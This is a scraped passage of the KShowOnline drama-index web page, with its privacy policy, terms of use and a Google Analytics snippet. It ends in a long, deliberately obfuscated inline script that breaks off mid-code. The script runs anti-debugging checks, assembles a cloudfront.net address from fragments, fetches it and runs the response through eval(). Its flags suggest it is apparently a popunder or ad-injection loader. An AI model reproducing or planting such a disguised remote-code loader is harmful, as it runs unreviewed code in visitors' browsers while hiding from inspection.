                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="../../../../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="../../../../../k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="../../../../../-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var 